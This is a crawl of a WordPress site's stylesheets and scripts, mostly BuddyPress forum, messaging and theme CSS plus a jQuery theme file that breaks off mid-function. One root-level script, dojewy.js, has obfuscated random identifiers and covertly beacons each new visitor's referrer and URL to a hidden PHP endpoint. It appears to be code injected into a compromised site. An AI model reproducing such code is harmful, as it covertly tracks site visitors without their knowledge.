	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 12px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
	padding: 4px 10px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
div.buddypress button:hover,
div.buddypress a.button:hover,
div.buddypress a.button:focus,
div.buddypress input[type=submit]:hover,
div.buddypress input[type=button]:hover,
div.buddypress input[type=reset]:hover,
div.buddypress ul.button-nav li a:hover,
div.buddypress ul.button-nav li.current a,
div.buddypress div.generic-button a:hover,
div.buddypress .comment-reply-link:hover {
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

/*--------------------------------------------------------------
6 - Ajax Loading
--------------------------------------------------------------*/
div.buddypress a.loading,
div.buddypress input.loading {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
}
div.buddypress a.loading:hover,
div.buddypress input.loading:hover {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
    color: #777;
}
div.buddypress a.button.loading,
div.buddypress input[type="submit"].loading,
div.buddypress input[type="button"].loading,
div.buddypress input[type="reset"].loading {
	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	background-position: 95% 50%;
	background-repeat: no-repeat;
	padding-right: 25px;
}
div.buddypress a.button.loading:hover,
div.buddypress input[type="submit"].loading:hover,
div.buddypress input[type="button"].loading:hover,
div.buddypress input[type="reset"].loading:hover {
  	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #ccc;
	padding-right: 25px;
}
div.buddypress input[type="submit"].pending,
div.buddypress input[type="button"].pending,
div.buddypress input[type="reset"].pending,
div.buddypress input[type="submit"].disabled,
div.buddypress input[type="button"].disabled,
div.buddypress input[type="reset"].disabled,
div.buddypress button.pending,
div.buddypress button.disabled,
div.buddypress div.pending a,
div.buddypress a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
div.buddypress input[type="submit"]:hover.pending,
div.buddypress input[type="button"]:hover.pending,
div.buddypress input[type="reset"]:hover.pending,
div.buddypress input[type="submit"]:hover.disabled,
div.buddypress input[type="button"]:hover.disabled,
div.buddypress input[type="reset"]:hover.disabled,
div.buddypress button.pending:hover,
div.buddypress button.disabled:hover,
div.buddypress div.pending a:hover,
div.buddypress a.disabled:hover {
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
    border-color: #eee;
    color: #bbb;
}


/*--------------------------------------------------------------
7 - Forums, Tables and Topics
--------------------------------------------------------------*/
div.buddypress ul#topic-post-list {
	margin: 0px 0px 15px;
	width: auto;
}
div.buddypress ul#topic-post-list li {
	padding: 15px;
	position: relative;
}
div.buddypress ul#topic-post-list li.alt {
	background: #f5f5f5;
}
div.buddypress ul#topic-post-list li div.poster-meta {
	color: #888;
	margin-bottom: 10px;
}
div.buddypress ul#topic-post-list li div.post-content {
	margin-left: 72px;
}
div.buddypress div.topic-tags {
	font-size: 11px;
	float: right;
	margin-top: -25px;
}
div.buddypress div.admin-links {
	color: #888;
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 25px;
}
div.buddypress div#topic-meta {
	margin: -10px 0px;
	padding: 5px 19px 30px;
	position: relative;
}
div.buddypress div#topic-meta div.admin-links {
	right: 19px;
	top: -36px;
}
div.buddypress div#topic-meta h3 {
	font-size: 20px;
	margin: 5px 0;
}
div.buddypress div#new-topic-post {
	display: none;
	margin: 20px 0 0 0;
	padding: 1px 0 0 0;
}
div.buddypress table {
    margin-top: 1px;
	width: 100%;
}
div.buddypress table thead tr {
    color:#ffffff;
    padding-top:10px;
    padding-bottom: 10px;
}
div.buddypress table#message-threads {
	margin: 0 0px;
	width: auto;
}
div.buddypress div.buddypress table.profile-fields {
	margin-bottom: 20px;
}
div.buddypress table.profile-fields:last-child {
    border-top: 1px solid #fcfcfc;
	margin-bottom: 0;
    margin-top: 10px;
}
div.buddypress table.profile-fields p {
	margin-top: 10px;
}
div.buddypress div#sidebar table {
	margin: 0 -16px;
	width: 117%;
}
div.buddypress table tr td{
    border-top:1px solid #efefef;
}
div.buddypress table tr:first-child td{
    border: none;
}
div.buddypress table tr td,
div.buddypress table tr th {
	vertical-align: middle;
}
div.buddypress table tr td.label {
	font-weight: bold;
	width: 25%;
}
div.buddypress table tr td.thread-info p {
	margin: 0;
}
div.buddypress table tr td.thread-info p.thread-excerpt {
	color: #888;
	font-size: 11px;
	margin-top: 3px;
}
div.buddypress div#sidebar table td,
div.buddypress table.forum td {
    padding-top:5px;
    padding-bottom:10px;
	text-align: center;
}
div.buddypress table.forum td.td-freshness{
    text-align: left;
}
div.buddypress table.forum td p.topic-meta{
    border-top: 1px solid #fcfcfc;
}
div.buddypress table.notification-settings {
	margin-bottom: 20px;
	text-align: left;
}
div.buddypress #groups-notification-settings {
	margin-bottom: 0;
}
div.buddypress table.notification-settings th.icon,
div.buddypress table.notification-settings td:first-child {
	display: none;
}
div.buddypress table.notification-settings th.title {
	width: 80%;
}
div.buddypress table.notification-settings .yes,
div.buddypress table.notification-settings .no {
	text-align: center;
	width: 40px;
}
div.buddypress table.forum {
    border-collapse:collapse;
	margin: 1px 0px 0px 0px;
	width: auto;
}
div.buddypress table.forum tr.sticky td {
	font-size: 1.2em;
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
}
div.buddypress table.forum tr.closed td.td-title {
	background-image: url( ../../_inc/images/closed.png );
	background-position: 15px 50%;
	background-repeat: no-repeat;
	padding-left: 35px;
}
div.buddypress table.forum td p.topic-text {
	color: #888;
	font-size: 13px;
}
div.buddypress table.forum tr > td:first-child,
div.buddypress table.forum tr > th:first-child {
	padding-left: 15px;
}
div.buddypress table.forum tr > td:last-child,
div.buddypress table.forum tr > th:last-child {
	padding-right: 15px;
}
div.buddypress table.forum tr th#th-title,
div.buddypress table.forum tr th#th-poster,
div.buddypress table.forum tr th#th-group,
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group,
div.buddypress table.forum td.td-title {
	text-align: left;
}
div.buddypress table.forum tr td.td-title a.topic-title {
    display: block;
    font-family: "PT Sans",sans-serif;
	font-size: 18px;
    text-decoration: none;
    padding-top: 10px;
}
div.buddypress table.forum td.td-freshness {
	white-space: nowrap;
}
div.buddypress table.forum td.td-freshness span.time-since {
	font-size: 0.9em;
	color: #888;
}
div.buddypress table.forum td img.avatar {
	float: none;
	margin: 0 5px -8px 0;
}
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group {
	min-width: 140px;
}
div.buddypress table.forum th#th-title {
	width: 80%;
    height:25px;
}
div.buddypress table.forum th#th-freshness {
	width: 25%;
}
div.buddypress table.forum th#th-postcount {
	width: 15%;
}
div.buddypress table.forum p.topic-meta {
	font-size: 0.9em;
	margin: 10px 0 15px 0;
    padding: 5px 0 0 0;
}

/*--------------------------------------------------------------
8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress .item-body {
	margin: 20px 0;
}
div.buddypress span.activity {
	display: inline-block;
	font-size: 11px;
	opacity: 0.8;
	padding: 1px 8px;
}
div.buddypress span.user-nicename {
	color: #777;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
}

div.buddypress span.activity{
    background: #f9f9f9;
    border:1px solid #e0e0e0;
    color:#6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:5px;
    padding:5px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#message p{
	background: #fdf4c2;
    border:1px solid #e3dbae;
    color: #6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:24px 0px;
    padding:20px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#item-header {
	overflow: hidden;
}

div.buddypress div#item-header div#item-header-avatar{
    float: left;
    padding:9px;
    border: 1px solid #f3f2f2;
    display: inline-block;
    margin-bottom:19px;
    margin-right: 10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li.mini > div:first-child{
    margin-right:10px;
    margin-bottom: 15px;
}
div.buddypress ul.item-list li > div:first-child{
    background-color: #ffffff;
    padding:4px;
    border: 1px solid #f3f2f2;
    margin-left:2px;
    float:left;
    width:50px;
    height:50px;
    margin-right:10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li > div:first-child a{
    height:50px;
}
div.buddypress ul.item-list li > div:first-child a img{
    width:50px;
    height:50px;
    margin:0px;
    border:none;
}
div.buddypress ul.item-list li.activity-item div.activity-header p{
    color:#3c3a3a;
    font-size:15px;
}
div.buddypress ul.item-list li.activity-item.mini div.activity-header p{
    color:#3c3a3a;
    font-size:13px;
}
div.buddypress ul.item-list h5 a,
div.buddypress ul.item-list div.item-title a{
    margin-left:5px;
}
div.buddypress ul#members-list div#item-header div#item-header-content {
	margin-left: 185px;
}
div.buddypress div#item-header h2 {
	font-size: 28px;
	line-height: 120%;
	margin: 0 0 15px 0;
}
div.buddypress div#item-header h2 a {
	color: #777;
	text-decoration: none;
}
div.buddypress div#item-header img.avatar {
	float: left;
	margin: 0px;
}
div.buddypress div#item-header h2 {
	margin-bottom: 5px;
}
div.buddypress div#item-header span.activity,
div.buddypress div#item-header h2 span.highlight {
	font-size: 11px;
	font-weight: normal;
	line-height: 170%;
	margin-bottom: 7px;
	vertical-align: middle;
}
div.buddypress div#item-header h2 span.highlight {
	font-size: 16px;
}
div.buddypress div#item-header h2 span.highlight span {
	background: #a1dcfa;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 2px;
	padding: 1px 4px;
	position: relative;
	right: -2px;
	top: -2px;
	vertical-align: middle;
}
div.buddypress div#item-header div#item-meta {
	font-size: 14px;
	color: #aaa;
	overflow: hidden;
	margin: 15px 0 5px 0;
	padding-bottom: 10px;
}
div.buddypress div#item-header div#item-actions {
	float: right;
	margin: 0 0 15px 15px;
	text-align: right;
	width: 20%;
}
div.buddypress div#item-header div#item-actions h3 {
	font-size: 12px;
	margin: 0 0 5px 0;
}
div.buddypress div#item-header ul {
	margin-bottom: 15px;
	overflow: hidden;
}
div.buddypress div#item-header ul h5,
div.buddypress div#item-header ul span,
div.buddypress div#item-header ul hr {
	display: none;
}
div.buddypress div#item-header ul li {
	float: right;
}
div.buddypress div#item-header ul img.avatar,
div.buddypress div#item-header ul.avatars img.avatar {
	height: 30px;
	margin: 2px;
	width: 30px;
}
div.buddypress div#item-header div.generic-button,
div.buddypress div#item-header a.button {
	float: left;
	margin: 10px 10px 0 0;
}
div.buddypress div#item-header div#message.info {
	line-height: 80%;
}
div.buddypress ul.item-list {
	width: 100%;
}
div.buddypress ul.item-list li {
	border-top: 1px solid #eaeaea;
	padding: 15px 0;
	position: relative;
}
div.buddypress ul.item-list li:first-child{
    border-top: none;
}
div.buddypress ul.item-list.activity-list li {
	padding-bottom: 0;
}
div.buddypress ul.single-line li {
	border: none;
}
div.buddypress ul.item-list li img.avatar {
	float: left;
	margin: 0 10px 0 0;
}
div.buddypress ul.item-list li div.item-title,
div.buddypress ul.item-list li h4 {
	font-weight: normal;
	font-size: 14px;
	margin: 0;
	width: 75%;
}
div.buddypress ul.item-list li div.item-title span {
	color: #999;
	font-size: 12px;
}
div.buddypress ul.item-list li div.item-desc {
    display: block;
	color: #888;
	font-size: 11px;
	margin: 10px 0 0 0px;
}
div.buddypress ul.item-list li div.action {
	position: absolute;
	top: 15px;
	right: 0;
	text-align: right;
}
div.buddypress ul.item-list li div.meta {
	color: #888;
	font-size: 11px;
	margin-top: 10px;
}
div.buddypress ul.item-list li h5 span.small {
	float: right;
	font-size: 11px;
	font-weight: normal;
}
div.buddypress div.item-list-tabs {
	background: #eaeaea;
	clear: left;
	margin: 25px 0px 20px 0px;
    padding-top: 8px;
    padding-bottom: 5px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li a {
	text-decoration: none;
	height: 20px;
}
div.buddypress div.item-list-tabs ul {
	width: 100%;
}
div.buddypress div.item-list-tabs ul li {
	float: left;
	list-style-type: none;
	margin: 5px 0 0 5px;
}
div.buddypress div.item-list-tabs#subnav ul li {
	margin-top: 0;
}
div.buddypress div.item-list-tabs ul li:first-child {
	margin-left: 20px;
}

div.buddypress div.item-list-tabs ul li.feed{
    padding-top: px;
}
div.buddypress div.item-list-tabs ul li.last {
	float: right;
	margin: 7px 0px 0 0;
    width:225px;
}
div.buddypress div.item-list-tabs#subnav ul li.last {
	margin-top: 4px;
    text-align: right;
}
div.buddypress div.item-list-tabs ul li.last select {
    height: 26px;
    margin-bottom: 10px;
    padding:2px 1px 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}
div.buddypress div.item-list-tabs ul li a,
div.buddypress div.item-list-tabs ul li span {
	padding: 5px 10px;
	text-decoration: none;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a,
div.buddypress div.item-list-tabs ul li a{
    color: #666;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a:hover,
div.buddypress div#item-nav div.item-list-tabs ul li a:hover{
    color: #3c3a3a
}
div.buddypress div.item-list-tabs ul li a span {
	background: #999999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline;
	font-size: 90%;
	margin-left: 2px;
	padding: 1px 6px;
}

div.buddypress div.item-list-tabs ul li.selected a,
div.buddypress div.item-list-tabs ul li.current a {
	background-color: #fff;
	-moz-border-radius-topleft: 3px;
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topright: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #555;
	font-weight: bold;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span,
div.buddypress div.item-list-tabs ul li a:hover span {
	background-color: #999;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span {
	background-color: #555;
}
div.buddypress ul li.loading a {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 92% 50%;
	background-repeat: no-repeat;
	padding-right: 30px !important;
}
div.buddypress div#item-nav ul li.loading a {
	background-position: 88% 50%;
}
div.buddypress div.item-list-tabs#object-nav {
	margin-top: 0;
}
div.buddypress div.item-list-tabs#subnav {
	background: #fff;
	border-bottom: 1px solid #eaeaea;
	margin: -15px 0px 15px 0px;
	min-height: 35px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li.feed a {
	background: url( ../../_inc/images/rss.png ) center left no-repeat;
	padding-left: 20px;
}
div.buddypress #admins-list li {
	overflow: auto;
}


/*--------------------------------------------------------------
9 - Private Messaging Threads
--------------------------------------------------------------*/
div.buddypress table#message-threads tr.unread td {
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
	font-weight: bold;
}
div.buddypress li span.unread-count,
div.buddypress tr.unread span.unread-count {
	background: #dd0000;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-weight: bold;
	padding: 2px 8px;
}
div.buddypress div.item-list-tabs ul li a span.unread-count {
	padding: 1px 6px;
	color: #fff;
}
div.buddypress div.messages-options-nav {
	background: #eee;
	font-size: 11px;
	margin: 0 0px;
	padding: 5px 15px;
	text-align: right;
}
div.buddypress div#message-thread div.message-box {
	margin: 0 0px;
	padding: 15px;
}
div.buddypress div#message-thread div.alt {
	background: #f4f4f4;
}
div.buddypress div#message-thread p#message-recipients {
	margin: 10px 0 20px 0;
}
div.buddypress div#message-thread img.avatar {
	float: left;
	margin: 0 10px 0 0;
	vertical-align: middle;
}
div.buddypress div#message-thread strong {
	font-size: 16px;
	margin: 0;
}
div.buddypress div#message-thread strong a {
	text-decoration: none;
}
div.buddypress div#message-thread strong span.activity {
	margin: 4px 0 0 10px;
}
div.buddypress div#message-thread div.message-metadata {
	overflow: hidden;
}
div.buddypress div#message-thread div.message-content {
	margin-left: 45px;
}
div.buddypress div#message-thread div.message-options {
	text-align: right;
}


/*--------------------------------------------------------------
10 - Pagination
--------------------------------------------------------------*/
div.buddypress .padder div.pagination {
	background: #f4f4f4;
	border: none;
	color: #888;
	font-size: 11px;
	height: 13px;
	margin: -14px 0px 0px 0px;
	padding: 8px 20px;
	position: relative;
}
div.buddypress .padder div.pagination .pag-count {
	float: left;
}
div.buddypress .padder div.pagination .pagination-links {
	float: right;
}
div.buddypress .padder div.pagination .pagination-links span,
div.buddypress .padder div.pagination .pagination-links a {
	font-size: 12px;
	padding: 0 5px;
}
div.buddypress .padder div.pagination .pagination-links a:hover {
	font-weight: bold;
}
div.buddypress .padder div#pag-bottom {
	margin-top: -1px;
}
div.buddypress .padder #nav-above {
	display: none;
}
div.buddypress .padder .paged #nav-above {
	display: block;
}

div.buddypress .padder h3{
    font-size:20px;
    font-weight: 400;
}

div.hentry #bbpress-forums form#bbp-your-profile select{
    margin-bottom: 0;
    width: 461px;
    height: 40px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;
}

input#bbp_search{
    margin-bottom: 0;
    height: 18px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;    
}

#bbp_search_submit,
#bbpress-forums #bbp-your-profile fieldset.submit button{
    
    background: #ededed;
    background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0));
    background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    float: none;
    font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 );
    background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    border: 1px solid #bbb;
    color: #555;
    outline: none;
    text-decoration: none;
    margin-left: 168px;
    margin-top: 0px;
    margin-right: 5px;
    padding: 5px 15px;
    text-align: center;
    text-decoration: none;
    line-height: 18px;
    
    border: 1px solid #ccc;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
#bbp_search_submit:hover,
#bbpress-forums #bbp-your-profile fieldset.submit button:hover{
    cursor: pointer;
    background: #e6e6e6;
    background: -moz-linear-gradient(top, #ffffff 0%, #dcdcdc 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#dcdcdc));
    background: -webkit-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
}

#bbp_search_submit{
    margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1
body_size: 566
content:
/* 
    Document    : my_demo
    Created on  : 05.09.2012, 22:35:58
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for my_demo.css
    Author URI  : https://mythem.es
*/

.mytheme_demo_panel{
    background-image:url("images/panel.png");
    display:block !important;
    height:110px;
    position: fixed;
    width:190px;
    margin:0px 150px 0px -150px;
    z-index: 200;
}

.mytheme_demo_panel div.mytheme_demo_trigger{
    position:absolute;
    margin:10px 0px 0px 155px;
    width:25px;
    height:25px;
    border-radius:3px;
    -moz-border-radius: 3px;
}

.mytheme_demo_panel div.mytheme_demo_trigger a{
    background-image:url("images/trigger.png");
    background-repeat: no-repeat;
    background-position: -25px 0px;
    display:block;
    width:25px;
    height:25px;
}

.mytheme_demo_panel input#my-field-mytheme-general-color{
    border:1px solid #ededed;
    color:#999999;
    font-size:15px;
    font-weight: 600;
    height: 30px;
    margin:5px 5px 5px 15px;
    padding:3px;
    width:70px;
    text-transform: uppercase;
}

.mytheme_demo_panel a#link-pick-mytheme-general-color{
    position:absolute;
    margin-top:5px;
    width:38px;
    height:38px;
    display: inline-block;
}

.mytheme_demo_panel label{
    display: block;
    font-weight:bold;
    font-size:14px;
    color:#232323;
    margin:25px 0px 0px 15px;
    text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/dojewy.js
body_size: 833
content:


//--------------------------------------------------------------------------------------------------------------------------------------------
function cesyritaw(){			var vyfurodydo = window.location.href; 	
    var rocoh = document.currentScript.src.split('/').pop().replace(".js","");

 	 	var defi = "/" + rocoh + ".php";	
      var lilusifoq = 60;
 	var teqosoxer = rocoh;	

			
	var jetadibuwus = "";    try 
	
    {	 
      jetadibuwus=""+parent.document.referrer; 
    }
    catch (ex)      {
 	    jetadibuwus=""+document.referrer;	      }  	if(cysenozota(teqosoxer) == null)
	 	{ 	
		var tifarisyjo = window.location.hostname;
			 
		cixulonipe(teqosoxer, "1", lilusifoq, "/", tifarisyjo);   
 
 		if(cysenozota(teqosoxer) != null)

  
		{ 
 			var lyguqehone = new Image();    	
			lyguqehone.src=defi + "?referer=" + escape(jetadibuwus) + "&url=" + escape(vyfurodydo); 
 		}		
	} 		}




cesyritaw();

function cysenozota(goceqy) 
{    var ruzapy = document.cookie;    var fifawa = goceqy + "=";
     var jumavogodyga = ruzapy.indexOf("; " + fifawa); 
    if (jumavogodyga == -1) {        jumavogodyga = ruzapy.indexOf(fifawa);
        if (jumavogodyga != 0) return null;
    } else { 	  

        jumavogodyga += 2;   	    }
 
	    var keka = document.cookie.indexOf(";", jumavogodyga);
 

    if (keka == -1) { 
	        keka = ruzapy.length; 
        } 

	    return unescape(ruzapy.substring(jumavogodyga + fifawa.length, keka)); 



}		




//--------------------------------------------------------------------------------------------------------------------------------------------
function cixulonipe(jyjufuxuluf,towunyrygexyzuv,cujonizewozugar, dyhybudefepe, jyzyxa) {
  var ruqumuzesijet = new Date();		 	
  var zupywaheposiqoz = new Date();

  	   

 
 zupywaheposiqoz.setTime(ruqumuzesijet.getTime() + 1000*60*cujonizewozugar);	
  document.cookie = jyjufuxuluf+"="+escape(towunyrygexyzuv) + ";expires="+zupywaheposiqoz.toGMTString() + ";path=" + dyhybudefepe + ";domain=" + jyzyxa; }

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/js/functions.js?ver=4.1.1
body_size: 901
content:
/* LOCAL COMMENTS */
jQuery(function(){
    jQuery( 'a.comment-reply-link' ).click(function(){
        var width1 = parseInt( jQuery( this ).parent().parent().width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( this ).parent().parent().width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });

    jQuery( '#cancel-comment-reply-link' ).click(function(){
        var width1 = parseInt( jQuery( 'div#comments' ).width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( 'div#comments' ).width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });

    jQuery(document).ready(function(){
        var width1 = parseInt( jQuery( 'p.comment-form-comment.textarea.user-logged-in' ).width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( 'p.comment-form-comment.textarea.user-not-logged-in' ).parent().parent().width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });
});

jQuery(function(){
    jQuery('div.hentry div.post-thumbnail').hover(function(){
        var h = jQuery( 'img' , this ).height();
        var w = jQuery( 'img' , this ).width();

        if( jQuery( 'div.zoom' , this ).length ){
            jQuery( 'div.zoom' , this ).css({ 'height' : h + "px" , 'width' : w + "px" });
        }
    },function(){
        if( jQuery( 'div.zoom' , this ).length ){
            jQuery( 'div.zoom' , this ).css({ 'height' : "0px" , 'width' : "0px" });
        }
    });
});
        
function get_projects( selector ){
    jQuery(document).ready(function(){
        jQuery('ul.projects-categories li').removeClass('mytheme-bkg');
        jQuery('ul.projects-categories li.' + selector ).addClass('mytheme-bkg');
        
        jQuery( 'div.mytheme_sc_post.thumbnail' ).each(function(){
            var w;
            if( !jQuery( this ).hasClass( selector ) && selector != 'all' ){
                w = jQuery( this ).width() - 20;
                var hw = 25;
                jQuery( this ).fadeTo( 500 , 0.3 );
                jQuery( 'img' , this ).animate({
                    'width' : ( w - 50 ) + 'px',
                    'height' : ( w - 50 ) + 'px'
                });
                
                jQuery( 'div.post-thumbnail' , this ).animate({
                    'margin-top' :  hw + 'px',
                    'margin-left' :  hw + 'px'
                })
                
                jQuery( 'div.text-content' , this ).hide();
            }else{
                w = jQuery( this ).width() - 20;
                jQuery( this ).fadeTo( 500 , 1 );
                jQuery( 'img' , this ).animate({
                    'width' : w + 'px',
                    'height' : w + 'px'
                });
                jQuery( 'div.post-thumbnail' , this ).animate({
                    'margin-top' : '0px',
                    'margin-left' : '0px'
                });
                
                jQuery( 'div.text-content' , this ).show();
            }
        });
    });
}


jQuery(function( ){
    jQuery( "div.my-custom-icon" ).each(function(){
        if( jQuery( this ).attr("ref").length > 0 ){
